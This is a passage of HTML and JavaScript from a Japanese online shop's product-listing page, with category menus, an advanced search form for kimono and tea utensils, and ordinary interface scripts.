    <!-- <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="// window.open('/item/list.php?','_top')">コレクション品</div>
        <div class="menu-content">
            <a href="/item/list.php?m=search&keyword=掛軸&Gr=道具&upd=a" class="menu-link">掛軸</a>
            <a href="/item/list.php?m=search&keyword=書画&Gr=道具&upd=a" class="menu-link">書画</a>
            <a href="/item/list.php?m=search&keyword=版画&Gr=道具&upd=a" class="menu-link">版画</a>
            <a href="/item/list.php?m=search&keyword=日本画&Gr=道具&upd=a" class="menu-link">日本画</a>
            <a href="/item/list.php?m=search&keyword=中国画&Gr=道具&upd=a" class="menu-link">中国画</a>
            <a href="/item/list.php?m=search&keyword=こけし&Gr=道具&upd=a" class="menu-link">こけし</a>
            <a href="/item/list.php?m=search&keyword=置物&upd=a&order=l" class="menu-link">置物</a>
            <a href="/item/list.php?m=search&keyword=天然石&upd=a" class="menu-link">天然石/パワーストーン</a>
        </div>
    </div> -->

    <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="// window.open('/item/list.php?','_top')">その他</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=ポケモンカード" class="menu-link">ポケモンカード</a>
        <a href="/item/list.php?Gr=道具&keyword=PSA" class="menu-link">PSA</a>
        <a href="/item/list.php?Gr=道具&keyword=遊戯王" class="menu-link">遊戯王</a>
        <a href="/item/list.php?Gr=道具&keyword=BOX" class="menu-link">BOX</a>
        <a href="/item/list.php?Gr=道具&keyword=トレーディングカードその他" class="menu-link">トレーディングカードその他</a>
        <a href="/item/list.php?Gr=道具&keyword=天然石 パワーストーン" class="menu-link">天然石 パワーストーン</a>
        <a href="/item/list.php?Gr=道具&keyword=ワンピースカード" class="menu-link">ワンピースカード</a>
        <a href="/item/list.php?Gr=道具&keyword=108Flowers" class="menu-link">108Flowers</a>
        </div>
    </div>


    <!-- <div class="menu-section">
        <div class="menu-header" aria-haspopup="true" onclick="// window.open('/item/list.php?','_top')">ジュエリー</div>
        <div class="menu-content">
        <a href="/item/list.php?Gr=道具&keyword=ダイヤモンド" class="menu-link">ダイヤモンド</a>
        <a href="/item/list.php?Gr=道具&keyword=オパール" class="menu-link">オパール</a>
        <a href="/item/list.php?Gr=道具&keyword=翡翠" class="menu-link">翡翠</a>
        <a href="/item/list.php?Gr=道具&keyword=珊瑚" class="menu-link">珊瑚</a>
        <a href="/item/list.php?Gr=道具&keyword=サファイア" class="menu-link">サファイア</a>
        <a href="/item/list.php?Gr=道具&keyword=ルビー" class="menu-link">ルビー</a>
        <a href="/item/list.php?Gr=道具&keyword=エメラルド" class="menu-link">エメラルド</a>
        <a href="/item/list.php?Gr=道具&keyword=パール" class="menu-link">パール</a>
        <a href="/item/list.php?Gr=道具&keyword=アクアマリン" class="menu-link">アクアマリン</a>
        <a href="/item/list.php?Gr=道具&keyword=ガーネット" class="menu-link">ガーネット</a>
        </div>
    </div> -->
    </div>
</div>

<script>
/**
 * Modern JavaScript menu handling
 */
//document.addEventListener('DOMContentLoaded', () => {
    const categoryButton = document.querySelector('.category-button');
    const categoryMenu = document.getElementById('categoryMenu');
    const categoryMenuParent = categoryMenu ? categoryMenu.parentElement : null;
    const closeButton = document.querySelector('.close-menu-button');
    
    // State tracking for touch devices
    let isTouchDevice = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
    let currentOpenMenus = new Set();
    
    // Toggle menu visibility
    function toggleMenu() {
        const isOpen = categoryMenu.classList.contains('active');
        if (!isOpen && categoryMenu && categoryButton) {
            const rect = categoryButton.getBoundingClientRect();
            const top = rect.bottom + window.scrollY + 6;
            const left = rect.left + window.scrollX;
            if (categoryMenu.parentElement !== document.body) {
                document.body.appendChild(categoryMenu);
            }
            categoryMenu.style.position = 'absolute';
            categoryMenu.style.top = `${top}px`;
            categoryMenu.style.left = `${left}px`;
        }
        categoryMenu.classList.toggle('active');
        categoryButton.classList.toggle('active');
        categoryButton.setAttribute('aria-expanded', !isOpen);
        categoryMenu.setAttribute('aria-hidden', isOpen);
    }
    
    // Close menu
    function closeMenu() {
        categoryMenu.classList.remove('active');
        categoryButton.classList.remove('active');
        categoryButton.setAttribute('aria-expanded', 'false');
        categoryMenu.setAttribute('aria-hidden', 'true');
        if (categoryMenuParent && categoryMenu.parentElement !== categoryMenuParent) {
            categoryMenuParent.appendChild(categoryMenu);
            categoryMenu.style.position = '';
            categoryMenu.style.top = '';
            categoryMenu.style.left = '';
        }
    }
    
    // Category button click handler
    categoryButton.addEventListener('click', (e) => {
        e.preventDefault();
        toggleMenu();
    });

    function toggleAccordion() {}
    
    // Close button click handler
    if (closeButton) {
        closeButton.addEventListener('click', closeMenu);
    }
    
    // Empêcher que la touche Entrée ouvre le menu
    document.addEventListener('keydown', (e) => {
        // Ne traiter que la touche Entrée
        if (e.key === 'Enter') {
            // Vérifier si le menu est déjà ouvert
            const menuIsOpen = categoryMenu.classList.contains('active');
            
            // Si nous ne sommes pas dans un formulaire ET que le menu n'est pas déjà ouvert
            // ET que nous ne sommes pas sur un lien ou un bouton
            const activeElement = document.activeElement;
            const isInForm = activeElement.closest('form') !== null;
            const isLink = activeElement.tagName === 'A';
            const isButton = activeElement.tagName === 'BUTTON';
            const isMenuButton = activeElement === categoryButton;
            
            // Si nous ne sommes pas dans un formulaire et que l'élément actif n'est ni un lien ni un bouton
            // et qu'il ne s'agit pas du bouton de menu, alors empêcher l'action par défaut
            if (!isInForm && !isLink && !isButton && !isMenuButton && !menuIsOpen) {
                e.preventDefault();
                return false;
            }
        }
    });
    
    // Handle menu keyboard navigation
    // categoryMenu.addEventListener('keydown', (e) => {
    //     if (e.key === 'Escape') {
    //         closeMenu();
    //     }
    // });
    
    // Outside click handler
    document.addEventListener('click', (e) => {
        if (categoryMenu.classList.contains('active') && 
            !categoryMenu.contains(e.target) && 
            !categoryButton.contains(e.target)) {
            closeMenu();
        }
    });
    
    // Mobile/touch specific handling
    // if (isTouchDevice) {
    //     // Prevent menu sections from activating on first tap (touch)
    //     document.querySelectorAll('.menu-header, .submenu-header').forEach(header => {
    //         header.addEventListener('click', (e) => {
    //             const parentSection = header.closest('.menu-section') || header.closest('.submenu-header');
    //             const targetContent = header.nextElementSibling;
                
    //             // If this menu is not already open
    //             if (!currentOpenMenus.has(header)) {
    //                 e.preventDefault();
    //                 e.stopPropagation();
                    
    //                 // Close all other open menus at this level
    //                 document.querySelectorAll('.menu-content, .submenu-content').forEach(content => {
    //                     if (content !== targetContent && content.style.visibility === 'visible') {
    //                         content.style.visibility = 'hidden';
    //                         content.style.opacity = '0';
                            
    //                         // Remove from tracking set
    //                         const contentHeader = content.previousElementSibling;
    //                         if (contentHeader) {
    //                             currentOpenMenus.delete(contentHeader);
    //                         }
    //                     }
    //                 });
                    
    //                 // Toggle this menu
    //                 targetContent.style.visibility = 'visible';
    //                 targetContent.style.opacity = '1';
    //                 currentOpenMenus.add(header);
                    
    //                 return false;
    //             }
    //         });
    //     });
    // }
    
    window.addEventListener('resize', () => {});
//});
</script>

<!-- </body>
</html>  -->
					</div>
					<div id='header_search'>
						<form method="get" action="./list.php" class="itemlist-header-search">
							<input type="hidden" name="m" value="search"><input type="hidden" name="upd" value="a"><input type="hidden" name="zaiko" value="all"><input type="hidden" name="row_num" value="6"><input type="hidden" name="p_sum" value="all"><input type="hidden" name="s_tagword" value=" 紬　アンティーク">							<input type="hidden" name="cnt_no" value="1">
							<input type="text" name="keyword" class="itemlist-header-search__input" placeholder="キーワードや商品番号" value="紬　アンティーク">
							<button type="submit" class="itemlist-header-search__submit">検索</button>
							<button type="button" class="itemlist-header-search__more" id="advancedSearchToggle">
								詳細検索								<span class="itemlist-header-search__badge">1</span>
							</button>
							<a href="./list.php" class="itemlist-header-search__reset">リセット</a>
							<select name="order" class="itemlist-header-search__sort" onchange="this.form.submit()">
								<option value="" >並び替え</option>
								<option value="h" >価格が高い順</option>
								<option value="l" >価格が低い順</option>
								<option value="n" selected>新着順</option>
								<option value="o" >古い順</option>
							</select>
						</form>
					</div>
					<div class="itemlist-header-actions">
	<div class="button_order button_fav" title="お気に入り"
		onclick="window.open((window.itemlistPathLanguage || '') + '/mypage/bookmark.php','_top')">
		<i class="far fa-star"></i>
	</div>
</div>
<script>
	(function(){
		var path = window.location.pathname.split('/');
		var langs = {fr:1,en:1,cn:1,cn2:1,jen:1,jfr:1,jcn:1,jcn2:1};
		window.itemlistPathLanguage = langs[path[1]] ? '/' + path[1] : '';
	})();
</script>
				</div>
					</div>
	</div>

			<div class="list-advanced-modal" id="advancedSearchModal">
			<div class="list-advanced-overlay" data-close-modal></div>
			<div class="list-advanced-panel" role="dialog" aria-modal="true" aria-label="詳細検索">
				<div class="list-advanced-header">
					<h2>詳細検索</h2>
					<button type="button" class="list-advanced-close" data-close-modal>&times;</button>
				</div>
				<div class="list-advanced-body">
										<form method="get" action="./list.php" data-size-range-form class="itemlist-search-form">
		<input type="hidden" name="cnt_no" value="1">
		<div class="side_field">
			<span class="side_label">検索キーワード</span>
			<input type="text" name="keyword" value="紬　アンティーク" placeholder="キーワードや商品番号">
		</div>
		<div class="side_field">
			<span class="side_label">含めないキーワード</span>
			<input type="text" name="keyword_ex" value="" placeholder="除外したい語句を入力">
		</div>
				<div class="side_field">
			<span class="side_label">カテゴリ</span>
			<select name="Cate" id="itemlist-category">
				<option value="">すべて</option>
																					<optgroup label="着物・帯">
																						<option value="1" >
							紬・お召し						</option>
																	<option value="2" >
							訪問着・付下げ						</option>
																	<option value="3" >
							小紋						</option>
																	<option value="4" >
							色無地						</option>
																	<option value="5" >
							振袖						</option>
																	<option value="6" >
							留袖						</option>
																	<option value="7" >
							コート・道中着						</option>
																	<option value="8" >
							長襦袢						</option>
																	<option value="9" >
							琉球織物						</option>
																	<option value="10" >
							丸帯						</option>
																	<option value="11" >
							袋帯						</option>
																	<option value="12" >
							名古屋帯						</option>
																	<option value="13" >
							半幅帯						</option>
																	<option value="14" >
							和装小物						</option>
																	<option value="15" >
							その他						</option>
																					</optgroup>
																										<optgroup label="アンティーク着物">
																						<option value="19" >
							縮緬・錦紗						</option>
																	<option value="20" >
							木綿						</option>
																	<option value="21" >
							紬						</option>
																	<option value="22" >
							麻・上布						</option>
																	<option value="23" >
							大正ロマン						</option>
																	<option value="24" >
							図変り						</option>
																	<option value="111" >
							振袖						</option>
																	<option value="112" >
							羽織・コート						</option>
																	<option value="25" >
							琉球織物						</option>
																	<option value="40" >
							丸帯						</option>
																	<option value="41" >
							袋帯						</option>
																	<option value="42" >
							名古屋帯						</option>
																	<option value="43" >
							半幅帯						</option>
																	<option value="26" >
							アクセサリー						</option>
																	<option value="44" >
							帯留						</option>
																	<option value="45" >
							櫛・簪						</option>
																	<option value="27" >
							その他						</option>
																					</optgroup>
																										<optgroup label="男性着物・帯">
																						<option value="16" >
							着物						</option>
																	<option value="102" >
							袴						</option>
																	<option value="17" >
							帯						</option>
																	<option value="101" >
							長襦袢						</option>
																	<option value="18" >
							その他						</option>
																					</optgroup>
																										<optgroup label="宮古上布">
																						<option value="30" >
							アンティーク						</option>
																	<option value="31" >
							リサイクル						</option>
																	<option value="28" >
							着物						</option>
																	<option value="29" >
							帯						</option>
																	<option value="32" >
							その他						</option>
																					</optgroup>
																										<optgroup label="琉球びんがた">
																						<option value="121" >
							着物						</option>
																	<option value="122" >
							帯						</option>
																	<option value="123" >
							その他						</option>
																					</optgroup>
																										<optgroup label="道具">
																						<option value="10100" >
							道具						</option>
																														<option value="10100-0" >
								お茶							</option>
																				<option value="10100-1" >
								煎茶							</option>
																				<option value="10100-2" >
								香道							</option>
																				<option value="10100-3" >
								華道							</option>
																				<option value="10100-4" >
								陶芸							</option>
																				<option value="10100-5" >
								漆器							</option>
																				<option value="10100-7" >
								金属							</option>
																				<option value="10100-8" >
								木・竹工芸							</option>
																				<option value="10100-9" >
								ガラス							</option>
																				<option value="10100-10" >
								中国美術							</option>
																				<option value="10100-11" >
								書画							</option>
																				<option value="10100-12" >
								アンティーク・趣味							</option>
																				<option value="10100-13" >
								武具・ミリタリー							</option>
																				<option value="10100-6" >
								その他							</option>
																						</optgroup>
												</select>
		</div>
		<div class="side_field">
			<span class="side_label">価格帯</span>
			<div class="side_range">
				<input type="text" name="prs" value="" placeholder="円">
				<span style="font-size:12px;">～</span>
				<input type="text" name="pre" value="" placeholder="円">
			</div>
		</div>
		<div class="side_field">
			<span class="side_label">並び替え</span>
			<select name="order">
								<option value="" >並び替え</option>
				<option value="h" >価格が高い順</option>
				<option value="l" >価格が低い順</option>
				<option value="n" selected>新着順</option>
				<option value="o" >古い順</option>
			</select>
		</div>
		<div class="side_advanced is-open" data-advanced-panel data-initial-open="1">
			<div class="side_field">
				<span class="side_label">素材</span>
				<input type="text"
					name="mt"
					list="itemlist-materials"
					value=""
					placeholder="素材名を入力">
				<datalist id="itemlist-materials">
											<option value="正絹"></option>
											<option value="木綿"></option>
											<option value="麻"></option>
											<option value="綿麻"></option>
											<option value="合繊"></option>
											<option value="ウール"></option>
											<option value="化繊"></option>
											<option value="綿"></option>
											<option value="苧麻"></option>
											<option value="交織"></option>
											<option value="珊瑚"></option>
											<option value="鼈甲"></option>
											<option value="ビーズ"></option>
											<option value="木製"></option>
											<option value="モス"></option>
											<option value="ネル"></option>
											<option value="金属"></option>
									</datalist>
			</div>
			<div class="side_field">
				<span class="side_label">状態</span>
				<select name="cd">
					<option value="">すべて</option>
											<option value="1" >
							非常によい						</option>
											<option value="2" >
							よい						</option>
											<option value="3" >
							並						</option>
											<option value="4" >
							難あり						</option>
											<option value="10" >
							新品 (未使用)						</option>
											<option value="11" >
							仕立て上り新品						</option>
									</select>
			</div>
			<div class="side_field">
				<span class="side_label">着物・羽織サイズ</span>
				<label style="font-size:12px;">丈 (cm)</label>
				<input type="text" name="sz1" value="">
				<label style="font-size:12px; margin-top:6px;">裄 (cm)</label>
				<input type="text" name="sz2" value="">
				<label style="font-size:12px; margin-top:6px;">後幅 (cm)</label>
				<input type="text" name="sz3" value="">
				<label style="font-size:12px; margin-top:6px;">前幅 (cm)</label>
				<input type="text" name="sz4" value="">
			</div>
			<div class="side_field">
				<span class="side_label">裾周り（ヒップ） (cm)</span>
				<input type="text" name="hip" value="" placeholder="ヒップサイズから逆算して検索します">
				<span class="side_sub_label">計算方法：前幅＋後幅×2＋13</span>
			</div>
			<div class="side_field">
				<label style="font-size:12px; display:block; margin-top:8px;">
					検索幅											<div class="size-range-control" data-size-range-wrapper>
						<input type="range" name="szrange" min="0" max="3" step="0.5"
							value="0"
							data-size-range-input>
						<div class="size-range-value">前後 <span data-size-range-output>指定なし</span></div>
						<div class="size-range-scale">
							<span>±0cm</span>
							<span>±1.5cm</span>
							<span>±3cm</span>
						</div>
					</div>
				</label>
			</div>
			<div class="side_field">
				<span class="side_label">年代</span>
				<select name="ag">
					<option value="">すべて</option>
											<option value="1" >
							江戸前期						</option>
											<option value="2" >
							江戸中期						</option>
											<option value="3" >
							江戸後期						</option>
											<option value="4" >
							明治前期						</option>
											<option value="5" >
							明治後期						</option>
											<option value="6" >
							大正時代						</option>
											<option value="7" >
							昭和戦前						</option>
											<option value="8" >
							昭和戦後						</option>
											<option value="9" >
							現代(1989 - )						</option>
									</select>
			</div>
			<div class="side_field">
				<span class="side_label">技法</span>
				<select name="tec">
					<option value="">すべて</option>
											<option value="0" >
							京友禅						</option>
											<option value="1" >
							加賀友禅						</option>
											<option value="2" >
							手描友禅						</option>
											<option value="3" >
							紅型						</option>
											<option value="4" >
							絞り						</option>
											<option value="5" >
							草木染め						</option>
											<option value="6" >
							型染						</option>
											<option value="7" >
							手織り						</option>
											<option value="8" >
							刺繍						</option>
											<option value="9" >
							汕頭蘇州刺繍						</option>
									</select>
			</div>
			<div class="side_field">
				<span class="side_label">登録日</span>
				<input
					type="date"
					name="date"
					value=""
									>
			</div>
			<div class="side_field">
				<span class="side_label">セール</span>
				<select name="sale_mode">
					<option value="" selected>指定なし</option>
					<option value="now" >セール中</option>
					<option value="pre" >セール前</option>
					<option value="all" >セール全て</option>
				</select>
			</div>
			<div class="side_field">
				<span class="side_label">割引率（%）</span>
				<div class="side_range">
					<input type="text" name="sale_s" value="" placeholder="下限">
					<span style="font-size:12px;">～</span>
					<input type="text" name="sale_e" value="" placeholder="上限">
				</div>
			</div>
			<div class="side_field">
				<span class="side_label">その他オプション</span>
				<div class="side_checks">
					<label><input type="checkbox" name="so" value="1" > 在庫あり</label>
					<label><input type="checkbox" name="pt" value="1" > ポイント変倍</label>
				</div>
			</div>
		</div>
		<div class="side_search_actions">
			<button type="submit" class="li_submit">
				<span class="side_search_label">検索</span>
				<span class="side_search_badge">1</span>
			</button>
			<a href="./list.php" class="reset_link">条件リセット</a>
		</div>
	</form>
	<script>
	(function(){
		var container = document.querySelector('.itemlist-search-form');
		if (!container) { return; }
		var panel = container.querySelector('[data-advanced-panel]');
		if (!panel) { return; }

		function setState(open){
			if (open) {
				panel.classList.add('is-open');
				panel.style.display = 'block';
			} else {
				panel.classList.remove('is-open');
				panel.style.display = 'none';
			}
			panel.setAttribute('aria-hidden', open ? 'false' : 'true');
		}

		setState(true);
	})();
	</script>
	<script>
	(function(){
		if (window.__itemlistSizeRangeInit) { return; }
		window.__itemlistSizeRangeInit = true;
		var DEFAULT_MARGIN = 0;
	function formatValue(val){
		var num = parseFloat(val);
		if (isNaN(num)) { num = DEFAULT_MARGIN; }
		if (num <= 0) { return "\u6307\u5b9a\u306a\u3057"; }
		var display = Math.abs(num - Math.round(num)) < 0.0001 ? Math.round(num).toString() : num.toFixed(1);
		return "\u00b1" + display + "cm";
	}
		function updateDisplay(input){
			var wrapper = input.closest('[data-size-range-wrapper]');
			if (!wrapper) { return; }
			var target = wrapper.querySelector('[data-size-range-output]');
			if (target) {
				target.textContent = formatValue(input.value);
			}
		}
		function init(){
			var inputs = document.querySelectorAll('[data-size-range-input]');
			inputs.forEach(function(input){
				updateDisplay(input);
				input.addEventListener('input', function(){
					updateDisplay(input);
				});
			});
			document.querySelectorAll('[data-size-range-form]').forEach(function(form){
				form.addEventListener('submit', function(){
					form.querySelectorAll('[data-size-range-input]').forEach(function(input){
						if (Math.abs(parseFloat(input.value || DEFAULT_MARGIN) - DEFAULT_MARGIN) < 0.001) {
							input.disabled = true;
							setTimeout(function(){ input.disabled = false; }, 0);
						}
					});
				});
			});
		}
		if (document.readyState === 'loading') {
			document.addEventListener('DOMContentLoaded', init);
		} else {
			init();
		}
	})();
	</script>
				</div>
			</div>
		</div>
	
	<!--<div class="mangakuya_button" onclick="window.open('https://www.net-qp.com/campaign/index.php?camid=331','_top')"><img src="/img/mangakuya_btn.png"></div>-->
	<div id="go_top_page" class="go_top_button" onclick="gototop()">&#8682;<br>Top</div>

	<script type="text/javascript">

		$(window).on('load scroll resize', function(){

			current_pos = $(window).scrollTop();

			if (current_pos > 130) {
				$('#top_navi').attr('style','position: fixed; top: 50px !important; width: 130px; left: 0px; z-index: 999999; display: none; color: rgb(0, 0, 0); background-color: rgb(255, 255, 255);');
				// $('#header_logo').stop(true).animate({'height':'40px'}, 100);
				$('#header_logo').attr('class', 'gradient_top header_logo_40');

				$('.close_qv').css('top', '7px');


			} else {
				$('#top_navi').attr('style','position: fixed; top: 75px !important; width: 130px; left: 0px; z-index: 999999; display: none; color: rgb(0, 0, 0); background-color: rgb(255, 255, 255);');
				// $('#header_logo').stop(true).animate({'height':'69px'}, 100);
				$('#header_logo').attr('class', 'gradient_top header_logo_69');

				if($(window).width() > 900){
					$('.close_qv').css('top', '32px');
				}

			}

		})

	</script>

		<script src="/item/assets/js/list-common.js?v=1764570849"></script>



	<!-- <style>
        .uru_button {
    position: fixed;
    bottom: 90px;
    right: 10px;
    background-color: rgba(255,255,255,0.9);
    border: solid 2px #ddd;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 20px;
    cursor: pointer;
    z-index: 10;
    color: #000;
    transition: all 0.2s;
    width: 80px;
    height: 80px;
        }

        .uru_button:hover {
            background-color: rgba(228,228,228,0.9);
            transform: scale(1.1);
        }

        .uru_button img{
            width: 100%;
        }
    </style>
    <div class="uru_button" onclick="window.open('https://www.net-qp.info/uru/', '_blank')">
        <img src="https://www.net-qp.com/xavier/uru_icon/urubtn.png">
    </div> -->

<!--　　　　　　　　　▼臨時セールバナーテスト▼　　　　　　　　　　　　　-->

<iframe src="https://www.net-qp.com/salebn_tmpl/sale_index_jp.html" scrolling="no" frameborder="no" width="94%"style="margin:0 3%;"></iframe>


<script>
$("iframe").on("load", function(){
    try {
        $(this).height(0);
        $(this).height(this.contentWindow.document.documentElement.scrollHeight);
    } catch (e) {
    }
});
$("iframe").trigger("load");
</script>

<!--　　　　　　　　↑臨時セールバナーテスト↑　　　　　　　　　　　　　　--->
<link rel="stylesheet" href="/item/css/itemlist-common.css?v=1768540246">
<link rel="stylesheet" href="/item/css/item-price-common.css?v=1766997424">
<link rel="stylesheet" href="/item/css/itemlist-preview-modal.css?v=0b3c2e83">
<script src="/item/js/item-preview-modal.js?v=1768371783" defer></script>
<script src="/item/js/item-preview-carousel.js?v=1766998484" defer></script>
<script src="/item/js/item-bookmark.js?v=1768277591" defer></script>
<script src="/item/js/itemlist-main.js?v=1768277591" defer></script>
			<link rel="prefetch" href="./detail.php?Item=7660098&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" as="document">
					<link rel="prefetch" href="./detail.php?Item=7660092&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" as="document">
					<link rel="prefetch" href="./detail.php?Item=7660087&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" as="document">
					<link rel="prefetch" href="./detail.php?Item=7660126&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" as="document">
					<link rel="prefetch" href="./detail.php?Item=7660075&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" as="document">
					<link rel="prefetch" href="./detail.php?Item=7660072&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" as="document">
			
<div id="contents" class="itemlist-layout">
	<div id="top_navi" style="width:50px; position:fixed; top:115px; width:130px;left:0px; z-index: 999999; display:none; color:#000000; background-color:#FFFFFF;"><div id="navi-contents" ><div class="nav-collapse collapse"><ul class="nav"><li class="active"><ul class="dropdown-menu" style="min-width:130px; border-radius: 0; height:650px;" role="menu"><li style='padding:0px;margin:0px;'><h2 style="line-height:1.0; padding:7px 0px 10px 0px;"><a href="/item/key.php?l_category=dougu" style="color:#666666; cursor: pointer; text-decoration: none;">お茶道具・工芸</a></h2></li>
<li data-submenu-id="item_tag0" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag0=1&amp;sgcd=お茶_すべて" class="navi_title">お茶</a>
<div id="item_tag0" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag0.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">お茶</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag0=1&amp;gid=d_1e&amp;sgcd=お茶_茶碗">茶碗</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_2e&amp;sgcd=お茶_楽焼">楽焼</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_3e&amp;sgcd=お茶_水指・水次">水指・水次</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_4e&amp;sgcd=お茶_棗">棗</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_5e&amp;sgcd=お茶_茶入">茶入</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_6e&amp;sgcd=お茶_香合">香合</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_7e&amp;sgcd=お茶_蓋置">蓋置</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_8e&amp;sgcd=お茶_風炉・釜">風炉・釜</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_9e&amp;sgcd=お茶_建水">建水</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_10e&amp;sgcd=お茶_皆具">皆具</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_11e&amp;sgcd=お茶_杓立">杓立</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_12e&amp;sgcd=お茶_花入れ">花入れ</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_13e&amp;sgcd=お茶_茶杓">茶杓</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_14e&amp;sgcd=お茶_帛紗">帛紗</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_15e&amp;sgcd=お茶_懐石・器">懐石・器</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_16e&amp;sgcd=お茶_菓子器">菓子器</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_17e&amp;sgcd=お茶_風炉先屏風・結界">風炉先屏風・結界</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_18e&amp;sgcd=お茶_炭道具">炭道具</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_19e&amp;sgcd=お茶_炉縁">炉縁</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_20e&amp;sgcd=お茶_棚・長板">棚・長板</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_21e&amp;sgcd=お茶_敷板">敷板</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_22e&amp;sgcd=お茶_花台">花台</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_24e&amp;sgcd=お茶_茶箱">茶箱</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_23e&amp;sgcd=お茶_莨盆・火入れ">莨盆・火入れ</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_27e&amp;sgcd=お茶_水屋道具">水屋道具</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_388e&amp;sgcd=お茶_化粧箱">化粧箱</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_413e&amp;sgcd=お茶_扇子">扇子</a></li>
<li><a href="/item/key.php?tag0=1&amp;gid=d_28e&amp;sgcd=お茶_その他">その他</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag1" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag1=1&amp;sgcd=煎茶_すべて" class="navi_title">煎茶</a>
<div id="item_tag1" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag1.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">煎茶</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag1=1&amp;gid=d_32e&amp;sgcd=煎茶_宝瓶">宝瓶</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_33e&amp;sgcd=煎茶_急須">急須</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_34e&amp;sgcd=煎茶_銀瓶">銀瓶</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_35e&amp;sgcd=煎茶_鉄瓶">鉄瓶</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_36e&amp;sgcd=煎茶_水次">水次</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_37e&amp;sgcd=煎茶_茶托">茶托</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_38e&amp;sgcd=煎茶_茶櫃">茶櫃</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_39e&amp;sgcd=煎茶_涼炉・ボーフラ">涼炉・ボーフラ</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_40e&amp;sgcd=煎茶_煎茶器揃">煎茶器揃</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_41e&amp;sgcd=煎茶_煎茶碗">煎茶碗</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_297e&amp;sgcd=煎茶_湯冷まし ">湯冷まし </a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_42e&amp;sgcd=煎茶_茶合">茶合</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_284e&amp;sgcd=煎茶_茶心壺">茶心壺</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_296e&amp;sgcd=煎茶_瓶座">瓶座</a></li>
<li><a href="/item/key.php?tag1=1&amp;gid=d_43e&amp;sgcd=煎茶_その他">その他</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag2" style="height:22px;margin-left:10px;">
<a href="/item/key.php?tag2=1&amp;sgcd=香道_すべて" class="navi_title">香道</a>
<div id="item_tag2" class="popover" style="width:480px;	background-image:url(/common/img/bg_dougu_tag2.png); background-repeat: no-repeat; background-position: right bottom;">
<h3 class="popover-title">香道</h3>
<div class="popover-content">
<ul class='sub_menu_link'><li><a href="/item/key.php?tag2=1&amp;gid=d_44e&amp;sgcd=香道_香炉">香炉</a></li>
<li><a href="/item/key.php?tag2=1&amp;gid=d_45e&amp;sgcd=香道_香合">香合</a></li>
<li><a href="/item/key.php?tag2=1&amp;gid=d_47e&amp;sgcd=香道_香盆">香盆</a></li>
<li><a href="/item/key.php?tag2=1&amp;gid=d_46e&amp;sgcd=香道_花瓶・壷">花瓶・壷</a></li>
<li><a href="/item/key.php?tag2=1&amp;gid=d_49e&amp;sgcd=香道_莨盆・火入れ">莨盆・火入れ</a></li>
<li><a href="/item/key.php?tag2=1&amp;gid=d_48e&amp;sgcd=香道_その他">その他</a></li>
</ul></div>
</div>
</li>
<li data-submenu-id="item_tag3" style="height:22px;margin-left:10px;">
